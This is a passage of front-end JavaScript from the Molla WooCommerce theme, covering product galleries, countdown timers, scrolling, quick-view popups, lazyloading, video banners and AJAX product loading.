				$el.find( '.woocommerce-product-gallery' ).each( function () {
					Molla.productGallery( $( this ) );
				} )
			}

			return function ( selector ) {
				Molla.$( selector ).each( function () {
					var $this = $( this );
					$this.data( 'molla_product_single', new ProductSingle( $this ) );
				} );
			}
		} )(),
		// elevateZoomInit: function ($selector, options) {
		// 	if (!$.fn.elevateZoom) {
		// 		return;
		// 	}
		// 	if (undefined == $selector || !$selector.length) {
		// 		return;
		// 	}
		// 	var zoomOptions = {
		// 		zoomType: "inner",
		// 		cursor: "crosshair",
		// 		borderSize: 0,
		// 		zoomWindowFadeIn: 400,
		// 		zoomWindowFadeOut: 400,
		// 		responsive: true,
		// 	};

		// 	if (theme.prevent_elevate && $(window).width() < tablet_width) {
		// 		zoomOptions = { zoomEnabled: false };
		// 	}

		// 	if (options) {
		// 		zoomOptions = $.extend({}, zoomOptions, options);
		// 	}
		// 	$selector.elevateZoom(zoomOptions);
		// },
		// elevateZoomCtrl: function ($selector) {
		// 	// Product Image Zoom plugin - product pages
		// 	if (undefined == $selector) {
		// 		$selector = $('.product-gallery');
		// 	}

		// 	if ($selector.closest('.quickView-content').length) {
		// 		return;
		// 	}

		// 	var options = {};

		// 	// if ($.fn.elevateZoom) {

		// 	// 	// Set default active item
		// 	// 	var $thumbnails = $selector.find('.product-image-gallery .thumbnails-outer>div');
		// 	// 	if (!$thumbnails.find('.active:not(.owl-item)').length) {
		// 	// 		if ($thumbnails.hasClass('owl-stage-outer')) {
		// 	// 			$thumbnails.find('.owl-item').eq(0).find('a').addClass('active');
		// 	// 		} else {
		// 	// 			$thumbnails.children().eq(0).addClass('active');
		// 	// 		}
		// 	// 	}
		// 	// 	if (!$('.product-gallery-masonry').find('.active').length) {
		// 	// 		$('.product-gallery-masonry').children().eq(0).find('a').addClass('active');
		// 	// 	}

		// 	// 	$selector.find('.product-main-image .wp-post-image:not(.molla-lazyload)').each(
		// 	// 		function () {
		// 	// 			options.zoomContainer = $(this).parent();
		// 	// 			options.gallery = 'product-zoom-gallery';
		// 	// 			options.galleryActiveClass = 'active';
		// 	// 			self.elevateZoomInit($(this), options)
		// 	// 		}
		// 	// 	)

		// 	// 	$selector.find('.woocommerce-product-gallery__image img:not(.molla-lazyload)').each(
		// 	// 		function () {
		// 	// 			if (!$(this).closest('.product-image-gallery').length) {
		// 	// 				options.zoomContainer = $(this).parent();
		// 	// 				self.elevateZoomInit($(this), options)
		// 	// 			}
		// 	// 		}
		// 	// 	)

		// 	// 	$('body').on(
		// 	// 		'click',
		// 	// 		'.product-main-image a, .product-gallery-carousel .woocommerce-product-gallery__image a',
		// 	// 		function (e) {
		// 	// 			e.preventDefault();
		// 	// 		}
		// 	// 	)

		// 	// 	$selector.find('.product-image-gallery a').on(
		// 	// 		'click',
		// 	// 		function (e) {
		// 	// 			var $srcImg = $(this).find('img'),
		// 	// 				srcset = $srcImg.attr('srcset'),
		// 	// 				src = $srcImg.data('image'),
		// 	// 				$mainImg = $('.product-main-image img');
		// 	// 			$mainImg.attr('srcset', srcset);
		// 	// 			$mainImg.attr('data-image', $srcImg.data('image'));
		// 	// 			$mainImg.attr('data-zoom-image', $srcImg.data('zoom-image'));
		// 	// 			$mainImg.attr('data-srcset', $mainImg.attr('srcset'));
		// 	// 			if ($mainImg.hasClass('molla-lazyload')) {
		// 	// 				$srcImg.closest('.product-image-gallery').find('.active').removeClass('active');
		// 	// 				$srcImg.parent().addClass('active');
		// 	// 				$mainImg.removeClass('molla-lazyload');
		// 	// 				$mainImg.css('padding-top', 0);
		// 	// 				self.elevateZoomCtrl();
		// 	// 			}
		// 	// 			$mainImg.parent().siblings('.zoomContainer').remove();
		// 	// 			e.preventDefault();
		// 	// 		}
		// 	// 	)
		// 	// }

		// 	$selector.find('.product-image-gallery img').each(
		// 		function () {
		// 			var img = $(this).data('image');
		// 			var zoom_img = $(this).data('zoom-image');
		// 			$(this).closest('a').attr('data-image', img);
		// 			$(this).closest('a').attr('data-zoom-image', zoom_img);
		// 		}
		// 	)

		// 	// Product Gallery
		// 	if ($.fn.owlCarousel && $.fn.elevateZoom) {
		// 		var owlProductGallery = $selector.find('.product-gallery-carousel');
		// 		owlProductGallery.find('.active img:not(.molla-lazyload)').each(
		// 			function () {
		// 				options.zoomContainer = $(this).parent();
		// 				self.elevateZoomInit($(this), options);
		// 			}
		// 		)

		// 		owlProductGallery.on(
		// 			'change.owl.carousel',
		// 			function () {
		// 				$('.zoomContainer').remove();
		// 			}
		// 		);

		// 		owlProductGallery.on(
		// 			'translated.owl.carousel',
		// 			function () {
		// 				owlProductGallery.find('.active img:not(.molla-lazyload)').each(
		// 					function () {
		// 						options.zoomContainer = $(this).parent();
		// 						self.elevateZoomInit($(this), options);
		// 					}
		// 				)
		// 			}
		// 		);
		// 	}
		// },
		productImageZoom: function () {
			var galleryArr = [], srcs = [], i = 0;
			$( '.product-gallery' ).find( 'img' ).each(
				function () {
					var $this = $( this ),
						imgSrc = $this.attr( 'data-zoom-image' ),
						imgTitle = $this.attr( 'alt' ),
						obj = { 'src': imgSrc, 'title': imgTitle };

					if ( srcs.indexOf( imgSrc ) == -1 ) {
						srcs.push( imgSrc );
						galleryArr.push( obj );

						$this.closest( '.woocommerce-product-gallery__image' ).find( '.btn-product-gallery' ).data( 'index', i );
						$this.closest( '.woocommerce-product-gallery__image' ).data( 'index', i );
						i++;
					}
				}
			)
			// $('.btn-product-gallery').on(
			// 	'click',
			// 	function (e) {

			// 	}
			// )
			// Open popup - product images
			// $('.btn-product-gallery').on(
			// 	'click',
			// 	function (e) {
			// 		var index = $(this).data('index');
			// 		if ($(this).closest('.product-main-image').length && $(this).closest('.product-main-image').siblings('.product-image-gallery').length) {
			// 			var $gallery = $(this).closest('.product-main-image').siblings('.product-image-gallery');
			// 			index = $gallery.find('.woocommerce-product-gallery__image .active').parent().data('index');
			// 		}

			// 		// $.magnificPopup.open(
			// 		// 	{
			// 		// 		items: galleryArr,
			// 		// 		type: 'image',
			// 		// 		gallery: {
			// 		// 			enabled: true
			// 		// 		},
			// 		// 		fixedContentPos: true,
			// 		// 		removalDelay: 600,
			// 		// 		closeBtnInside: false,
			// 		// 		callbacks: {
			// 		// 			open: function () {
			// 		// 				$('html, .sticky-header.fixed, .sticky-bar.fixed').css('margin-right', self.getScrollbarWidth());
			// 		// 			},
			// 		// 			close: function () {
			// 		// 				$('html, .sticky-header.fixed, .sticky-bar.fixed').css('margin-right', '');
			// 		// 			}
			// 		// 		}
			// 		// 	},
			// 		// 	index
			// 		// );

			// 		e.preventDefault();
			// 	}
			// );
		},
		countDown: function ( $wrap ) {
			if ( $.fn.countdown ) {

				if ( typeof $wrap == 'undefined' ) {
					$wrap = $( 'body' );
				}

				$wrap.find( '.deal-countdown' ).each(
					function () {
						if ( typeof $( this ).data( 'countdown_initialized' ) != 'undefined' && $( this ).data( 'countdown_initialized' ) ) {
							return;
						}
						var $this = $( this ),
							untilDate = $this.attr( 'data-until' ),
							compact = $this.attr( 'data-compact' ),
							dateFormat = ( !$this.attr( 'data-format' ) ) ? 'DHMS' : $this.attr( 'data-format' ),
							newLabels = ( !$this.attr( 'data-labels-short' ) ) ?
								[ 'Years', 'Months', 'Weeks', 'Days', 'Hours', 'Minutes', 'Seconds' ] :
								[ 'Years', 'Months', 'Weeks', 'Days', 'Hours', 'Mins', 'Secs' ],
							newLabels1 = ( !$this.attr( 'data-labels-short' ) ) ?
								[ 'Year', 'Month', 'Week', 'Day', 'Hour', 'Minute', 'Second' ] :
								[ 'Year', 'Month', 'Week', 'Day', 'Hour', 'Min', 'Sec' ];
						if ( $this.attr( 'data-labels' ) ) {
							var labels = $this.attr( 'data-labels' );
							labels = JSON.parse( labels );
							newLabels = [ labels.Years, labels.Months, labels.Weeks, labels.Days, labels.Hours, labels.Minutes, labels.Seconds ];
							newLabels1 = [ labels.Year, labels.Month, labels.Week, labels.Day, labels.Hour, labels.Minute, labels.Second ];
						}
						if ( $( this ).hasClass( 'user_tz' ) ) {
							$this.countdown(
								{
									until: ( !$this.attr( 'data-relative' ) ) ? new Date( untilDate ) : untilDate,
									format: dateFormat,
									padZeroes: true,
									compact: compact,
									compactLabels: [ 'y', 'm', 'w', ' days,' ],
									timeSeparator: ' : ',
									labels: newLabels,
									labels1: newLabels1,
									serverSync: new Date( $( this ).attr( 'data-time-now' ) )
								}
							);
						} else {
							$this.countdown(
								{
									until: ( !$this.attr( 'data-relative' ) ) ? new Date( untilDate ) : untilDate,
									format: dateFormat,
									padZeroes: true,
									compact: compact,
									compactLabels: [ 'y', 'm', 'w', ' days,' ],
									timeSeparator: ' : ',
									labels: newLabels,
									labels1: newLabels1
								}
							);
						}
						$( this ).attr( 'data-countdown_initialized', true );
					}
				);
			}
		},
		countTo: function ( $wrap ) {
			// Count

			if ( $.fn.countTo ) {
				if ( typeof $wrap == 'undefined' ) {
					$wrap = $( 'body' );
				}
				$wrap.find( '.molla-count-wrapper .count' ).each( function () {
					if ( $.fn.waypoint ) {
						$( this ).waypoint(
							function () {
								$( this.element ).countTo();
							},

							{
								offset: '90%',
								triggerOnce: true
							}
						);
					} else if ( Molla && Molla.appear ) {
						var el = this;
						Molla.appear( el, function () {
							$( el ).countTo();
						} );
					} else {
						$( this ).countTo();
					}
				} )
			}
		},
		reviewLink: function () {
			// Review tab/collapse show + scroll to tab
			$( 'body' ).on(
				'click',
				'.woocommerce-review-link',
				function ( e ) {
					var target = $( this ).attr( 'href' );
					if ( '#reviews' == target ) {
						var $target = $( target );

						if ( $( '#tab-reviews' ).length ) {
							$( '#tab-reviews' ).collapse( 'show' );
						}

						if ( $target.length ) {
							// Add offset for sticky menu
							var scrolloffset = ( $( window ).width() >= desktop_width ) ? ( $target.offset().top - sticky_offset_top - 40 ) : ( $target.offset().top - 40 );
							$( 'html, body' ).animate(
								{
									'scrollTop': scrolloffset
								},
								600
							);

							$target.tab( 'show' );
						}
						e.preventDefault();
					}
				}
			);
		},
		scrollTo: function () {
			// Scroll To button
			var $scrollTo = $( '.scroll-to' );
			// If button scroll elements exists
			if ( $scrollTo.length ) {
				// Scroll to - Animate scroll
				$scrollTo.on(
					'click',
					function ( e ) {
						var target = $( this ).attr( 'href' );

						if ( target.indexOf( '#' ) == 0 ) {
							var $target = $( target );
						} else {
							var url = window.location.href;
							url = url.substring( url.indexOf( '://' ) + 3 );
							if ( url.indexOf( '#' ) != -1 ) {
								url = url.substring( 0, url.indexOf( '#' ) );
							}
							target = target.substring( target.indexOf( '://' ) + 3 );
							target = target.substring( target.indexOf( url ) + url.length );

							if ( target.indexOf( '#' ) == 0 ) {
								var $target = $( target );
								self.scrollToAnimate( $target );
							}
						}
					}
				);
			}

			var target = window.location.hash;
			self.scrollToAnimate( $( target ) );
		},
		scrollToAnimate: function ( $target ) {
			if ( typeof $target != 'undefined' && $target.length ) {
				// Add offset for sticky menu
				var scrolloffset = ( $( window ).width() >= desktop_width ) ? ( $target.offset().top - sticky_offset_top ) : $target.offset().top;
				$( 'html, body' ).animate(
					{
						'scrollTop': scrolloffset
					},
					600
				);
			}
		},
		scrollToTop: function () {
			// Scroll Top Button - Show
			var $scrollTop = $( '#scroll-top' );

			$( window ).on(
				'load scroll',
				function () {
					if ( $( window ).scrollTop() >= 400 ) {
						$scrollTop.addClass( 'show' );
					} else {
						$scrollTop.removeClass( 'show' );
					}
				}
			);
			// On click animate to top
			$scrollTop.on(
				'click',
				function ( e ) {
					$( 'html, body' ).animate(
						{
							'scrollTop': 0
						},
						800
					);
					var $section_nav = $( '.section-scroll-nav' );
					if ( $section_nav.length ) {
						$( '.section-wrapper' ).removeClass( 'active' );
						$( '.section-wrapper' ).eq( 0 ).addClass( 'active' );
						$section_nav.find( 'li' ).removeClass( 'active' );
						$section_nav.find( 'li:first-child' ).addClass( 'active' );
					}
					e.preventDefault();
				}
			);
		},
		layoutForm: function () {
			$( 'body' ).on(
				'click',
				'.btn-layout',
				function ( e ) {
					var classes = $( this )[ 0 ].classList[ 1 ];
					classes = classes.slice( 7 );
					classes = classes.replace( 'col', '' );
					$( '.layout-type' ).val( classes );
					if ( $( window ).width() >= desktop_width ) {
						$( '.device-width' ).val( 'lg' );
					} else if ( $( window ).width() >= tablet_width ) {
						$( '.device-width' ).val( 'md' );
					} else if ( $( window ).width() >= mobile_width ) {
						$( '.device-width' ).val( 'sm' );
					} else {
						$( '.device-width' ).val( 'xs' );
					}
					$( 'form.grid-layout-link' ).submit();
					e.preventDefault();

				}
			)
		},
		sizeGuide: function () {
			$( 'body' ).on(
				'click',
				'.size-guide',
				function ( e ) {
					var size_tab = $( this ).closest( 'body' ).find( '.size_tab' );
					var target = $( '.size_tab' );
					if ( target.length ) {
						var scrolloffset = ( $( window ).width() >= desktop_width ) ? ( target.offset().top - sticky_offset_top - 40 - ( 'undefined' == typeof $( '.collapse.show' ).height() ? 0 : $( '.collapse.show' ).height() ) ) : ( target.offset().top - 40 );
						$( 'html, body' ).animate(
							{
								'scrollTop': scrolloffset
							},
							400
						);
					}
					size_tab.addClass( 'active' ).siblings().removeClass( 'active' );
					$( '#' + size_tab.attr( 'aria-controls' ) ).addClass( 'active show' ).show().siblings().removeClass( 'active show' );

					if ( size_tab.closest( '.card' ).length ) {
						size_tab.closest( '.card' ).siblings().find( '[class*="_tab"]' ).addClass( 'collapsed' );
						size_tab.closest( '.card' ).siblings().find( '.panel.entry-content' ).removeClass( 'show' );
						size_tab.closest( '.card' ).find( '.panel.entry-content' ).addClass( 'show' );
					}
					size_tab.removeClass( 'collapsed' );
					if ( !size_tab_active ) {
						if ( $.fn.isotope ) {
							self.isotopeInit();
						}
						size_tab_active = true;
					}
					e.preventDefault();
				}
			)
			$( 'body' ).on(
				'click',
				'.size_tab',
				function () {
					if ( !size_tab_active ) {
						if ( $.fn.isotope ) {
							self.isotopeInit();
						}
					}
				}
			)

		},
		commentRecommend: function () {
			$( 'body' ).on(
				'click',
				'.recommend',
				function () {
					var $this = $( this ),
						$parent = $this.parent(),
						review_id = $this.attr( 'data-id' ),
						status = $this.hasClass( 'like' ) ? true : false;

					$this.attr( 'disabled', true );

					$.post(
						theme.ajax_url,
						{
							review_id: review_id,
							action: 'molla_review-action',
							status: status,
							nonce: theme.nonce
						},
						function ( ret ) {
							if ( ret ) {
								ret = JSON.parse( ret );
								$parent.find( '.like .review-count' ).text( ret[ 0 ] ? ret[ 0 ] : 0 );
								$parent.find( '.dislike .review-count' ).text( ret[ 1 ] ? ret[ 1 ] : 0 );
								if ( ret[ 2 ].length ) {
									$parent.find( '.like' ).removeClass( 'fade-out' );
									$parent.find( '.like' ).addClass( 'fade-in' );
									setTimeout(
										function () {
											$parent.find( '.like' ).removeClass( 'fade-in' );
											$parent.find( '.like' ).addClass( 'fade-out' );
										},
										650
									);
								}
								if ( ret[ 3 ].length ) {
									$parent.find( '.dislike' ).removeClass( 'fade-out' );
									$parent.find( '.dislike' ).addClass( 'fade-in' );
									setTimeout(
										function () {
											$parent.find( '.dislike' ).removeClass( 'fade-in' );
											$parent.find( '.dislike' ).addClass( 'fade-out' );
										},
										650
									);
								}
								$this.attr( 'disabled', false );
							}
						}
					);
				}
			)
		},
		googleMap: function () {
			// Google Map api v3 - Map for contact pages
			if ( document.getElementById( "map" ) && typeof google === "object" ) {

				var content = '<address>' +
					'88 Pine St,<br>' +
					'New York, NY 10005, USA<br>' +
					'<a href="#" class="direction-link" target="_blank">Get Directions <i class="icon-angle-right"></i></a>' +
					'</address>';

				var latLong = new google.maps.LatLng( 40.8127911, -73.9624553 );

				var map = new google.maps.Map(
					document.getElementById( 'map' ),
					{
						zoom: 14,
						center: latLong, // Map Center coordinates
						scrollwheel: false,
						mapTypeId: google.maps.MapTypeId.ROADMAP

					}
				);

				var infowindow = new google.maps.InfoWindow(
					{
						content: content,
						maxWidth: 360
					}
				);

				var marker;
				marker = new google.maps.Marker(
					{
						position: latLong,
						map: map,
						animation: google.maps.Animation.DROP
					}
				);

				google.maps.event.addListener(
					marker,
					'click',
					( function ( marker ) {
						return function () {
							infowindow.open( map, marker );
						}
					} )( marker )
				);
			}

		},
		quickView: function () {
			// Product quickView popup
			$( 'body' ).on(
				'click',
				'.btn-quickview',
				function ( e ) {
					if ( $.fn.magnificPopup ) {
						var $this = $( this );
						var src = '<div class="container quickView-container woocommerce">' +
							'<div class="quickView-content ' + theme.quickview + '">' +
							molla_filter( 'quickview_content_before_ajax', [ '<div class="molla-loading" style="min-height: 510px;"></div>' ] ) +
							'</div>' +
							'</div>';

						$.magnificPopup.open(
							{
								type: 'ajax',
								mainClass: "mfp-ajax-product",
								tLoading: '',
								preloader: false,
								removalDelay: 350,
								autoFocusLast: false,
								items: {
									src: src,
									type: 'inline'
								},
								callbacks: {
									open: function () {
										$( 'html' ).css( 'overflow', 'hidden' );
										$( 'body' ).css( 'overflow-x', 'visible' );
										$( '.mfp-wrap' ).css( 'overflow', 'hidden auto' );
										$( 'html, .sticky-header.fixed, .sticky-bar.fixed' ).css( 'margin-right', self.getScrollbarWidth() );
									},
									close: function () {
										$( 'html' ).css( 'overflow-y', '' );
										$( 'body' ).css( 'overflow-x', 'hidden' );
										$( '.mfp-wrap' ).css( 'overflow', '' );
										$( 'html, .sticky-header.fixed, .sticky-bar.fixed' ).css( 'margin-right', '0' );
									}
								}
							}
						);

						$.post(
							theme.ajax_url,
							{
								action: 'molla_quickview-action',
								product_id: $this.data( 'product-id' ),
								nonce: theme.nonce
							},
							function ( ret ) {
								if ( ret ) {
									$( '.quickView-content' ).html( $( ret ) );
									self.singleInit( $( '.quickView-content .product' ) );
								}
							}
						);

						e.preventDefault();
					}
				}
			);
		},
		carouselDot: function () {
			$( 'body' ).on(
				'click',
				'.carousel-dot',
				function () {
					$( this ).siblings().removeClass( 'active' );
					$( this ).addClass( 'active' );
				}
			);
		},
		lazyloadImg: function ( $selector ) {
			if ( undefined == $selector ) {
				$selector = $( 'body' );
			}
			if ( !$.fn.lazyload ) {
				return;
			}

			var options = {
				effect: 'fadeIn',
				data_attribute: 'src',
				effect_speed: 400,
				load: function () {
					self.afterImgLoaded( $selector, $( this ) );
				}
			}

			$selector.find( '.molla-lazyload, .molla-lazyload-back' ).filter(
				function () {
					if ( $( this ).closest( '.owl-carousel' ).length && $( this ).closest( '.owl-carousel' ).find( '.owl-item.cloned' ).length ) {
						return false;
					}
					return true;
				}
			).map(
				function () {
					$( this ).lazyload( options );
				}
			)
		},
		afterImgLoaded: function ( $wrap, $img ) {
			if ( $img.hasClass( 'molla-lazyload' ) ) {
				$img.css( 'padding-top', '' ).removeClass( 'molla-lazyload' );
			} else {
				$img.removeClass( 'molla-lazyload-back' );
			}

			if ( $img.closest( '.product-gallery' ).length && !$img.closest( '.product-image-gallery' ).length ) {
				if ( !$img.data( 'elevateZoom' ) ) {
					var $main = $img.closest( '.product-main-image' );
					var options = {};
					options.zoomContainer = $img.parent();
					if ( $main.length ) {
						if ( $main.siblings( '.product-image-gallery' ).length ) {
							options.gallery = 'product-zoom-gallery';
							options.galleryActiveClass = 'active';
						}
					}

					if ( !$img.closest( '.owl-item' ).length || $img.closest( '.owl-item' ).hasClass( 'active' ) ) {
						// self.elevateZoomInit($img, options);
					}
				}
			}

			var $isotope_wrap = $img.closest( '[data-toggle="isotope"]' );
			if ( $isotope_wrap.length && $isotope_wrap.data( 'isotope' ) ) {
				$isotope_wrap.isotope( 'layout' );
			}
		},
		lazyloadMenu: function () {
			var lazyMenus = $( '.lazy-menu' ).map( function () {
				return this.getAttribute( 'id' ).slice( 5 ); // remove prefix 'menu-'
			} ).get();

			if ( !lazyMenus.length ) {
				return;
			}
			$.ajax(
				{
					type: 'POST',
					url: theme.ajax_url,
					data: {
						action: "molla_lazy_load_menus",
						menus: lazyMenus,
						nonce: theme.nonce,
					},
					success: function ( menus ) {
						menus = JSON.parse( menus );
						if ( menus ) {
							for ( var menuId in menus ) {
								var $submenus = $( '#menu-' + menuId ).removeClass( 'lazy-menu' ).children( 'li' );
								$( menus[ menuId ] ).filter( 'li' ).each( function () {
									var $newli = $( this ),
										$oldli = $submenus.eq( $newli.index() );
									$oldli.children( 'ul' ).remove();
									$oldli.append( $newli.children( 'ul' ) );
								} );
								self.owlCarousels( $( '#menu-' + menuId ) );
								self.floatingElements( $( '#menu-' + menuId ) );
								self.countDown( $( '#menu-' + menuId ) );
								self.layoutInit( $( '#menu-' + menuId ) );
							}
						}
					}
				}
			);
		},
		fitVid: function ( $selector ) {
			// fit video

			if ( typeof $selector == 'undefined' ) {
				$selector = $( '.fit-video' );
			}

			if ( $.fn.fitVids ) {

				if ( window.wp.mediaelement ) {
					window.wp.mediaelement.initialize();
				}
				$selector.fitVids();
				$( window ).on(
					'resize',
					function () {
						$selector.fitVids();
					}
				);
			}
		},
		videoBack: function ( $wrap ) {
			if ( !$.fn.vide ) {
				return;
			}

			var defaultOptions = {
				volume: 0.67,
				muted: true,
				loop: true,
				autoplay: true,
				position: '50% 50%',
				posterType: 'detect',
				playbackRate: 1,
				className: ''
			}

			if ( typeof $wrap == 'undefined' ) {
				$wrap = $( 'body' );
			}
			$wrap.find( '[data-toggle="video"]' ).each( function () {
				var options = $( this ).data( 'options' );
				if ( options ) {
					options = $.extend( {}, defaultOptions, options );
				}
				$( this ).vide( options.path, options );
			} )

			$( 'body' ).on( 'click', '.vce-molla-banner .video-banner', function ( e ) {
				if ( $( this ).find( '.btn-video' ).length ) {
					return;
				}
				var video = $( this ).find( 'video' );
				if ( !video.length ) {
					return;
				}
				video = video[ 0 ];
				if ( $( this ).hasClass( 'video-lightbox' ) ) {
					video = $( this ).find( 'video' );
					if ( video.length ) {
						var videoHtml = '<video autoplay controls' + ( typeof video.attr( 'muted' ) != 'undefined' ? " muted" : "" ) + ( typeof video.attr( 'loop' ) != 'undefined' ? " loop" : "" ) + ' src="' + video.find( "source" ).attr( "src" ) + '" style="position: relative; left: 50%; transform: translate(-50%);"></video';
						self.openLightbox( {}, videoHtml, 'inline' );
					}
				} else {
					video.play();
				}

				var parallaxWrap = $( this ).find( '.parallax-wrap' );
				if ( parallaxWrap.length ) {
					$( this ).removeClass( 'parallax-container' );
					parallaxWrap.remove();
				}
			} )
			$( 'body' ).on( 'click', '.vce-molla-banner .video-banner .btn-video', function ( e ) {
				var videoBanner = $( this ).closest( '.video-banner' ),
					video = videoBanner.find( 'video' );
				if ( !video.length ) {
					return;
				}
				if ( videoBanner.hasClass( 'video-lightbox' ) ) {
					var videoHtml = '<video autoplay controls' + ( typeof video.attr( 'muted' ) != 'undefined' ? " muted" : "" ) + ( typeof video.attr( 'loop' ) != 'undefined' ? " loop" : "" ) + ' src="' + video.find( "source" ).attr( "src" ) + '" style="position: relative; left: 50%; transform: translate(-50%);"></video';
					self.openLightbox( {}, videoHtml, 'inline' );
				} else {
					video = video[ 0 ];
					video.play();
				}

				var parallaxWrap = videoBanner.find( '.parallax-wrap' );
				if ( parallaxWrap.length ) {
					videoBanner.removeClass( 'parallax-container' );
					parallaxWrap.remove();
				}

				e.preventDefault();
			} )
		},
		add_to_cart_sticky: function () {
			var $sticky_bar_wrapper = $( '.sticky-bar-wrapper' );
			if ( $sticky_bar_wrapper.length ) {
				var $sticky_bar = $sticky_bar_wrapper.find( '.sticky-bar' );
				if ( $( window ).width() >= desktop_width ) {
					if ( $sticky_bar_wrapper.offset().top < $( window ).scrollTop() ) {
						if ( !$sticky_bar.hasClass( 'fixed' ) ) {
							$sticky_bar_wrapper.css( 'height', $sticky_bar.outerHeight() + 'px' );
						}
						$sticky_bar.addClass( 'fixed' );
						$sticky_bar.css( 'transform', 'trnaslateY(0)' );
						$( 'body' ).addClass( 'mb-lg-max-0' );
						$( 'body' ).css( 'margin-bottom', $( '.sticky-bar.fixed' ).outerHeight() + 'px' );
					} else {
						$sticky_bar.removeClass( 'fixed' );
						$sticky_bar_wrapper.css( 'height', '' );
					}
				} else if ( $sticky_bar.hasClass( 'fixed' ) ) {
					$sticky_bar.removeClass( 'fixed' );
				}
			}
		},
		ajax_cart_loaded: function () {
			$( 'body' ).on( 'wc_fragments_refreshed', function ( e, f ) {
				self.quantityInputs();
			} )
		},
		ajax_load: function () {
			// Products Ajax Load (Button, Scroll)
			$( 'body' ).on(
				'click',
				'.more-product',
				function ( e ) {
					var more_container = $( this ).closest( '.more-container' );
					var $products = more_container.prev().find( ".products" ).length > 0 ? more_container.prev().find( ".products" ) : more_container.prev();

					var $options = JSON.parse( $products.attr( 'data-props' ) );
					if ( $products.length ) {
						if ( undefined == $options.extra_atts || undefined == $options.extra_atts.page || $options.total_pages > $options.extra_atts.page ) {
							if ( $products.closest( '.molla-product-wrapper' ).find( '.cat-filter' ).length ) {
								self.ajax_load_products( $products, $products.closest( '.molla-product-wrapper' ).find( '.cat-filter .active a' ).attr( 'data-filter' ), true );
							} else {
								self.ajax_load_products( $products, undefined, true );
							}
						}
					}
					e.preventDefault();
				}
			);
			// Posts Ajax Load (Button, Scroll)
			$( 'body' ).on(
				'click',
				'.more-articles',
				function ( e ) {
					var $loadmore = $( this ),
						$posts = $( this ).closest( '.more-container' ).siblings( '.posts' );
					self.ajax_load_posts( $posts, $loadmore );
					e.preventDefault();
				}
			);
			// Pagination Ajax Load
			$( 'body' ).on(
				'click',
				'.pagination a.page-numbers',
				function ( e ) {
					var $pagination = $( this ).closest( '.pagination' ),
						url = $( this ).attr( 'href' );

					if ( $pagination.parent().find( '.products' ).length ) {
						self.ajax_load_more_pagination( $pagination.parent().find( '.products' ), $pagination, url );
						e.preventDefault();
					} else if ( $pagination.parent().find( '.posts' ).length ) {
						self.ajax_load_more_pagination( $pagination.parent().find( '.posts' ), $pagination, url );
						e.preventDefault();
					}
				}
			)

			// Products Widget Category Filter
			$( 'body' ).on(
				'click',
				'.molla-product-wrapper .cat-filter a',
				function ( e ) {
					e.preventDefault();
					var $products = $( this ).closest( '.molla-product-wrapper' ).find( '.products' );

					if ( $products.length && !$products.hasClass( 'molla-loading' ) ) {
						var category = $( this ).attr( 'data-filter' );
						var id = $( this ).closest( '.elementor-widget-molla_product' ).attr( 'data-id' );

						if ( undefined == ajax_filter_cat_content[ id ] || -1 == Object.keys( ajax_filter_cat_content[ id ] ).indexOf( category ) ) {
							self.ajax_load_products( $products, category );
						} else {
							var $curItem = $products.closest( '.molla-product-wrapper' ).find( '.cat-filter' ).find( '[data-filter="' + category + '"]' ),
								$container = $products.closest( '.molla-product-wrapper' );
							$curItem.parent().addClass( 'active' ).siblings().removeClass( 'active' );
							$container.html( $( ajax_filter_cat_content[ id ][ category ] ) );
							$products = $container.find( '.products' );
							$products.css( 'opacity', 0 );
							if ( $products.hasClass( 'owl-carousel' ) ) {
								self.owlCarousels( $products.parent() );
							} else if ( $products.data( 'toggle' ) == 'isotope' ) {
								self.layoutInit( $products );
							}
							$products.animate(
								{
									'opacity': 1,
								},
								400,
								function () {
									$products.css( 'opacity', '' );
								}
							);

							self.productSlide( $products );
							self.countDown( $products );
						}
					} else if ( !$products.length ) {
						$( this ).parent().addClass( 'active' ).siblings().removeClass( 'active' );
					}
				}
			)
		},
		ajax_load_products: function ( $products, $category, $btn_more ) {
			if ( !$products.length ) {
				return;
			}

			var $loadmore = $products.closest( '.yit-wcan-container' ).siblings( '.more-container' ).children( '.btn-more' );
			if ( !$loadmore.length ) {
				$loadmore = $products.closest( '.woocommerce' ).find( '.more-container' ).children( '.btn-more' );
			}
			if ( $btn_more == undefined ) {
				$products.addClass( 'molla-loading' );
			} else {
				var $more_container = $loadmore.closest( '.more-container' ),
					$icon = $loadmore.find( 'i' );
				if ( $icon.length ) {
					$icon.addClass( 'molla-loading' );
				} else {
					$loadmore.find( 'span' ).append( '<span class="molla-loading"></span>' );
				}
			}
			$( document ).trigger( 'molla_before_ajax_load_products', [ $products, $loadmore ] );

			var options = JSON.parse( $products.attr( 'data-props' ) );
			var url = theme.ajax_url;

			if ( options.name == undefined || options.name == '' ) { // shop page
				var curUrl = window.location.href.split( '/' ),
					idx = curUrl.indexOf( 'page' );

				if ( idx != -1 ) {
					curUrl[ idx + 1 ]++;
				} else {
					var query = curUrl.pop();
					curUrl.push( 'page' );
					curUrl.push( ( options.extra_atts == undefined || options.extra_atts.page == undefined ) ? 2 : options.extra_atts.page + 1 );
					curUrl.push( query );
				}

				url = curUrl.join( '/' );
			}

			$.post(
				url,
				{
					action: ( options.name == undefined || options.name == '' ? '' : 'molla_more_product-action' ),
					options: options,
					ajax_loadmore: ( options.name == undefined || options.name == '' ? '' : true ), // for loading only products widget.
					filter_cat: ( $category == undefined ? false : $category ),
					btn_more: ( $btn_more == undefined ? false : true ), // loadmore button or infinite scroll
					nonce: theme.nonce
				},
				function ( ret ) {
					if ( ret ) {
						if ( $btn_more == undefined ) { // category filter
							$products.removeClass( 'molla-loading' );
							var $container = $products.closest( '.molla-product-wrapper' );
							$products.children().remove();
							$products.append( $( ret ).find( '.products > *' ) );
							$products.attr( 'data-props', $( ret ).find( '.products' ).attr( 'data-props' ) );
							$products = $container.find( '.products' );
							var $curItem = $container.find( '.cat-filter' ).find( '[data-filter="' + $category + '"]' );
							var id = $container.closest( '.elementor-widget-molla_product' ).attr( 'data-id' );
							$curItem.parent().addClass( 'active' ).siblings().removeClass( 'active' );
							if ( ajax_filter_cat_content[ id ] == undefined ) {
								ajax_filter_cat_content[ id ] = {};
							}
							// load more
							if ( !$( ret ).find( '.more-container' ).length ) {
								$loadmore.hide();
							} else {
								$loadmore.show();
								$loadmore.find( 'i' ).removeClass( 'molla-loading' );
								$loadmore.find( '.molla-loading' ).remove();
							}
							ajax_filter_cat_content[ id ][ $category ] = $container.html();
							$products.css( 'opacity', '0' );
							if ( $products.hasClass( 'owl-carousel' ) ) {
								$products.trigger( 'destroy.owl.carousel' );
